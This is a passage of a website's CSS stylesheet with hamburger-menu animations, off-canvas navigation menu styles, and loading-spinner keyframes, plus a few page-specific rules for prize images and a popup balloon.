  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), -webkit-transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
  -webkit-transform: translate3d(0, 10px, 0) rotate(45deg);
          transform: translate3d(0, 10px, 0) rotate(45deg);
}

.hamburger--spring.is-active .hamburger-inner::after {
  top: 0;
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), -webkit-transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
  -webkit-transform: translate3d(0, 10px, 0) rotate(-45deg);
          transform: translate3d(0, 10px, 0) rotate(-45deg);
}

/*
 * Spring Reverse
 */
.hamburger--spring-r .hamburger-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.15s;
  transition-delay: 0s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--spring-r .hamburger-inner::after {
  top: -20px;
  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0s linear;
}

.hamburger--spring-r .hamburger-inner::before {
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), -webkit-transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--spring-r.is-active .hamburger-inner {
  -webkit-transform: translate3d(0, -10px, 0) rotate(-45deg);
          transform: translate3d(0, -10px, 0) rotate(-45deg);
  transition-delay: 0.32s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger--spring-r.is-active .hamburger-inner::after {
  top: 0;
  opacity: 0;
  transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0s 0.32s linear;
}

.hamburger--spring-r.is-active .hamburger-inner::before {
  top: 0;
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), -webkit-transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Stand
 */
.hamburger--stand .hamburger-inner {
  transition: background-color 0s 0.1s linear, -webkit-transform 0.1s 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: transform 0.1s 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.1s linear;
  transition: transform 0.1s 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.1s linear, -webkit-transform 0.1s 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--stand .hamburger-inner::before {
  transition: top 0.1s 0.1s ease-in, -webkit-transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--stand .hamburger-inner::after {
  transition: bottom 0.1s 0.1s ease-in, -webkit-transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--stand.is-active .hamburger-inner {
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
  background-color: transparent;
  transition: background-color 0s 0.22s linear, -webkit-transform 0.1s 0s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: transform 0.1s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.22s linear;
  transition: transform 0.1s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.22s linear, -webkit-transform 0.1s 0s cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger--stand.is-active .hamburger-inner::before {
  top: 0;
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg);
  transition: top 0.1s 0.12s ease-out, -webkit-transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger--stand.is-active .hamburger-inner::after {
  bottom: 0;
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
  transition: bottom 0.1s 0.12s ease-out, -webkit-transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Stand Reverse
 */
.hamburger--stand-r .hamburger-inner {
  transition: background-color 0s 0.1s linear, -webkit-transform 0.1s 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: transform 0.1s 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.1s linear;
  transition: transform 0.1s 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.1s linear, -webkit-transform 0.1s 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--stand-r .hamburger-inner::before {
  transition: top 0.1s 0.1s ease-in, -webkit-transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: top 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--stand-r .hamburger-inner::after {
  transition: bottom 0.1s 0.1s ease-in, -webkit-transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--stand-r.is-active .hamburger-inner {
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
  background-color: transparent;
  transition: background-color 0s 0.22s linear, -webkit-transform 0.1s 0s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: transform 0.1s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.22s linear;
  transition: transform 0.1s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.22s linear, -webkit-transform 0.1s 0s cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger--stand-r.is-active .hamburger-inner::before {
  top: 0;
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg);
  transition: top 0.1s 0.12s ease-out, -webkit-transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: top 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger--stand-r.is-active .hamburger-inner::after {
  bottom: 0;
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
  transition: bottom 0.1s 0.12s ease-out, -webkit-transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Spin
 */
.hamburger--spin .hamburger-inner {
  transition-duration: 0.3s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--spin .hamburger-inner::before {
  transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in;
}

.hamburger--spin .hamburger-inner::after {
  transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--spin.is-active .hamburger-inner {
  -webkit-transform: rotate(225deg);
      -ms-transform: rotate(225deg);
          transform: rotate(225deg);
  transition-delay: 0.14s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger--spin.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out;
}

.hamburger--spin.is-active .hamburger-inner::after {
  bottom: 0;
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
  transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Spin Reverse
 */
.hamburger--spin-r .hamburger-inner {
  transition-duration: 0.3s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--spin-r .hamburger-inner::before {
  transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in;
}

.hamburger--spin-r .hamburger-inner::after {
  transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--spin-r.is-active .hamburger-inner {
  -webkit-transform: rotate(-225deg);
      -ms-transform: rotate(-225deg);
          transform: rotate(-225deg);
  transition-delay: 0.14s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger--spin-r.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out;
}

.hamburger--spin-r.is-active .hamburger-inner::after {
  bottom: 0;
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
  transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Squeeze
 */
.hamburger--squeeze .hamburger-inner {
  transition-duration: 0.1s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--squeeze .hamburger-inner::before {
  transition: top 0.1s 0.14s ease, opacity 0.1s ease;
}

.hamburger--squeeze .hamburger-inner::after {
  transition: bottom 0.1s 0.14s ease, -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--squeeze.is-active .hamburger-inner {
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
  transition-delay: 0.14s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger--squeeze.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.1s ease, opacity 0.1s 0.14s ease;
}

.hamburger--squeeze.is-active .hamburger-inner::after {
  bottom: 0;
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
  transition: bottom 0.1s ease, -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Vortex
 */
.hamburger--vortex .hamburger-inner {
  transition-duration: 0.3s;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}

.hamburger--vortex .hamburger-inner::before, .hamburger--vortex .hamburger-inner::after {
  transition-duration: 0s;
  transition-delay: 0.1s;
  transition-timing-function: linear;
}

.hamburger--vortex .hamburger-inner::before {
  transition-property: top, opacity;
}

.hamburger--vortex .hamburger-inner::after {
  transition-property: bottom, -webkit-transform;
  transition-property: bottom, transform;
  transition-property: bottom, transform, -webkit-transform;
}

.hamburger--vortex.is-active .hamburger-inner {
  -webkit-transform: rotate(765deg);
      -ms-transform: rotate(765deg);
          transform: rotate(765deg);
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}

.hamburger--vortex.is-active .hamburger-inner::before, .hamburger--vortex.is-active .hamburger-inner::after {
  transition-delay: 0s;
}

.hamburger--vortex.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
}

.hamburger--vortex.is-active .hamburger-inner::after {
  bottom: 0;
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}

/*
 * Vortex Reverse
 */
.hamburger--vortex-r .hamburger-inner {
  transition-duration: 0.3s;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}

.hamburger--vortex-r .hamburger-inner::before, .hamburger--vortex-r .hamburger-inner::after {
  transition-duration: 0s;
  transition-delay: 0.1s;
  transition-timing-function: linear;
}

.hamburger--vortex-r .hamburger-inner::before {
  transition-property: top, opacity;
}

.hamburger--vortex-r .hamburger-inner::after {
  transition-property: bottom, -webkit-transform;
  transition-property: bottom, transform;
  transition-property: bottom, transform, -webkit-transform;
}

.hamburger--vortex-r.is-active .hamburger-inner {
  -webkit-transform: rotate(-765deg);
      -ms-transform: rotate(-765deg);
          transform: rotate(-765deg);
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}

.hamburger--vortex-r.is-active .hamburger-inner::before, .hamburger--vortex-r.is-active .hamburger-inner::after {
  transition-delay: 0s;
}

.hamburger--vortex-r.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
}

.hamburger--vortex-r.is-active .hamburger-inner::after {
  bottom: 0;
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

.off-menu-container .off-menu-content {
  position: fixed;
  top: 0;
  padding: 0;
  margin: 0;
  z-index: 999;
  height: 100%;
  max-width: 100%;
  background-color: #eee;
}

.off-menu-container .off-menu-content .title {
  cursor: default;
  padding: 10px 20px;
  font-size: 20px;
  font-weight: 600;
  border-bottom: 1px solid #fff;
}

.off-menu-container .off-menu {
  position: fixed;
  top: 0;
  padding: 0;
  margin: 0;
  z-index: 999;
  overflow: auto;
  height: 100%;
  background-color: #eee;
  list-style: none;
  max-width: 100%;
}

.off-menu-container .off-menu.with-title {
  top: 50px;
  padding-bottom: 50px;
}

.off-menu-container .off-menu.with-title ul {
  top: 50px;
}

.off-menu-container .off-menu.with-title ul .list {
  padding-bottom: 50px;
}

.off-menu-container .off-menu.with-breadcrumbs ul .list {
  margin-top: 5px;
  padding-bottom: 65px;
}

.off-menu-container .off-menu.with-breadcrumbs.with-title ul .list {
  padding-bottom: 115px;
}

.off-menu-container .off-menu.right#not {
  text-align: right;
}

.off-menu-container .off-menu.right#not li.has-list > a::after {
  content: '';
}

.off-menu-container .off-menu.right#not li.has-list > a::before {
  content: 'f';
  font-family: "lama-media-font";
  float: left;
}

.off-menu-container .off-menu.right#not li.back-element > a::before {
  content: '';
}

.off-menu-container .off-menu.right#not li.back-element > a::after {
  content: 'i';
  font-family: "lama-media-font";
  margin-left: 10px;
}

.off-menu-container .off-menu li {
  cursor: pointer;
}

.off-menu-container .off-menu li:hover {
  background-color: #039;
}

.off-menu-container .off-menu li:hover > a {
  color: #000;
}

.off-menu-container .off-menu li:hover.breadcrumbs {
  background-color: #eee;
}

.off-menu-container .off-menu li:hover.breadcrumbs a {
  color: #039;
}

.off-menu-container .off-menu li.has-list > a::after {
  content: 'i';
  font-family: "lama-media-font";
  float: right;
}

.off-menu-container .off-menu li.back-element > a::before {
  content: 'f';
  font-family: "lama-media-font";
  margin-right: 10px;
}

.off-menu-container .off-menu li.parent-element {
  font-weight: 600;
}

.off-menu-container .off-menu li a {
  display: block;
  width: 100%;
  padding: 10px 20px;
  border-bottom: 1px solid #fff;
  color: #039;
}

.off-menu-container .off-menu ul {
  position: fixed;
  top: 1px;
  padding: 0;
  margin: 0;
  z-index: 999;
  background-color: #eee;
  display: none;
  list-style: none;
  height: 100%;
  max-width: 100%;
}

.off-menu-container .off-menu ul .list {
  height: 100%;
  overflow: auto;
}

.off-menu-container .off-menu ul.show {
  display: block;
}

.off-menu-container .off-menu ul.invisible {
  opacity: 0;
}

.off-menu-container .off-menu .breadcrumbs {
  padding: 10px 20px;
  font-size: 12px;
  font-style: italic;
  cursor: default;
  border-bottom: 1px solid #fff;
}

.off-menu-container .off-menu .breadcrumbs .breadcrumb {
  display: inline-block;
  margin-right: 5px;
  cursor: pointer;
  font-weight: 900;
}

.off-menu-container .off-menu .breadcrumbs .breadcrumb:hover {
  text-decoration: underline;
}

.off-menu-container .off-menu .breadcrumbs .breadcrumb.breadcrumb-current {
  cursor: default;
  font-weight: normal;
}

.off-menu-container .off-menu .breadcrumbs .breadcrumb.breadcrumb-current:hover {
  text-decoration: none;
}

.off-menu-container .off-menu .breadcrumbs .breadcrumb-separator {
  display: inline-block;
  margin-right: 5px;
  cursor: default;
}

.off-menu-container .off-menu .breadcrumbs .breadcrumb-separator::before {
  content: '>';
}

.off-menu-container .menu-trigger {
  cursor: pointer;
}

.off-menu-container .menu-trigger::after {
  content: 'e';
  font-family: "lama-media-font";
  font-size: 20px;
}

.off-menu-container .close-button {
  position: fixed;
  display: none;
  top: 20px;
  z-index: 99999;
  color: #039;
  font-size: 15px;
  font-weight: 900;
  cursor: pointer;
  height: auto;
}

.off-menu-container .close-button::after {
  content: 'j';
  font-family: "lama-media-font";
  font-size: 30px;
  margin: 10px;
  display: inline-block;
  min-width: 1.1em;
  text-align: center;
}

.off-menu-container .close-button:hover {
  color: #eee;
}

.off-menu-container.with-blanket .close-button {
  color: #eee;
}

.off-menu-container.with-blanket .close-button:hover {
  color: #039;
}

.off-menu-container.left .close-button {
  right: 20px;
}

.off-menu-container.right .close-button {
  left: 20px;
}

.off-menu-container .off-blanket {
  position: fixed;
  display: none;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #000;
  opacity: 0.5;
  z-index: 9;
}

.tile-h2{
    padding-left: 10px; 
    text-align: left; 
    text-decoration: underline; 
    color: #000 !important; 
    max-width: 290px;
}

.tile-item{
    border-radius:50%;
    width:50px !important; 
    height:50px !important;
    background-size:250%; 
    background-position:center;
}

@media screen and (max-width: 400px) {
  .off-menu-container .off-menu-content {
    padding-right: 50px;
  }
  .off-menu-container .off-menu {
    padding-right: 50px;
  }
  .off-menu-container .off-menu ul {
    padding-right: 50px;
  }
  .off-menu-container .close-button {
    position: absolute;
    color: #039;
    top: 10px;
    left: auto !important;
    right: 10px !important;
    max-width: 40px;
    text-align: right;
    font-size: 0;
  }
  .off-menu-container .close-button::after {
    font-size: 20px;
    margin: 0;
  }
}

/* preloaderContainer */
.preloader-container {
  position: relative;
  padding: 125px 25px;
  background-color: #2980b9;
}

/* rotatePlane */
.sk-rotatePlane {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 40px;
  height: 40px;
  background-color: #000000;
  -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
  animation: sk-rotateplane 1.2s infinite ease-in-out;
}

@-webkit-keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px);
  }
  50% {
    -webkit-transform: perspective(120px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  }
}

@keyframes sk-rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

/* bounce */
.sk-bounce {
  width: 40px;
  height: 40px;
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.sk-bounce .double-bounce1, .sk-bounce .double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #000000;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
  animation: sk-bounce 2.0s infinite ease-in-out;
}

.sk-bounce .double-bounce2 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}
.prize-list{
    text-align: center;
}
.prize-img{
    margin-top: 50px;
    margin-bottom: 50px;
}
.prize-img img{
    padding: 10px;
    margin-left: 3%;
    margin-right: 3%;
}

#balloon{
    display: none;
    width: 250px;
    height: 200px;
    background: cadetblue;
    border-radius: 20px;
    border-top-right-radius: 0;
    box-shadow: 3px 3px 20px grey;
    position: absolute;
    z-index: 1;
}

#balloon p{
    margin: 10px;
    margin-top: 24px;
    font-size: small;
}

#exit{
    float: right;
    background-image: url("./images/close.png");
    width: 24px;
    height: 24px;
    cursor: pointer;
}

@-webkit-keyframes sk-bounce {
  0%, 100% {
    -webkit-transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
  }
}

@keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}

/* rect */
.sk-rect {
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: 50px;
  height: 40px;
  text-align: center;
  font-size: 10px;
}

.sk-rect div {
  background-color: #000000;
  height: 100%;
  width: 6px;
  display: inline-block;
  -webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
  animation: sk-stretchdelay 1.2s infinite ease-in-out;
}

.sk-rect .rect2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}

.sk-rect .rect3 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

.sk-rect .rect4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

.sk-rect .rect5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

@-webkit-keyframes sk-stretchdelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4);
  }
  20% {
    -webkit-transform: scaleY(1);
  }
}

@keyframes sk-stretchdelay {
  0%, 40%, 100% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }
  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
  }
}

/* cube */
.sk-cube {
  width: 40px;
  height: 40px;
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.sk-cube .cube1, .sk-cube .cube2 {
  background-color: #000000;
  width: 15px;
  height: 15px;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-cubemove 1.8s infinite ease-in-out;
  animation: sk-cubemove 1.8s infinite ease-in-out;
}

.sk-cube .cube2 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

@-webkit-keyframes sk-cubemove {
  25% {
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5);
    50% {
    }
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg);
    75% {
    }
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
    100% {
    }
    -webkit-transform: rotate(-360deg);
  }
}

@keyframes sk-cubemove {
  25% {
    transform: translateX(42px) rotate(-90deg) scale(0.5);
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5);
  }
  50% {
    transform: translateX(42px) translateY(42px) rotate(-179deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-179deg);
  }
  50.1% {
    transform: translateX(42px) translateY(42px) rotate(-180deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg);
  }
  75% {
    transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
  }
  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
  }
}

/* scaleOut */
.sk-scaleOut {
  width: 40px;
  height: 40px;
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: #000000;
  border-radius: 100%;
  -webkit-animation: sk-scaleout 1.0s infinite ease-in-out;
  animation: sk-scaleout 1.0s infinite ease-in-out;
}

@-webkit-keyframes sk-scaleout {
  0% {
    -webkit-transform: scale(0);
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 0;
  }
}

@keyframes sk-scaleout {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
}

/* bounceAndRotate */
.sk-bounceAndRotate {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 40px;
  height: 40px;
  text-align: center;
  -webkit-animation: sk-rotate 2.0s infinite linear;
  animation: sk-rotate 2.0s infinite linear;
}

.sk-bounceAndRotate .dot1, .sk-bounceAndRotate .dot2 {
  width: 60%;
  height: 60%;
  display: inline-block;
  position: absolute;
  top: 0;
  background-color: #000000;
  border-radius: 100%;
  -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
  animation: sk-bounce 2.0s infinite ease-in-out;
}

.sk-bounceAndRotate .dot2 {
  top: auto;
  bottom: 0;
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

@-webkit-keyframes sk-rotate {
  100% {
    -webkit-transform: rotate(360deg);
  }
}

@keyframes sk-rotate {
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
  }
}

@-webkit-keyframes sk-bounce {
  0%, 100% {
    -webkit-transform: scale(0);
    50% {
    }
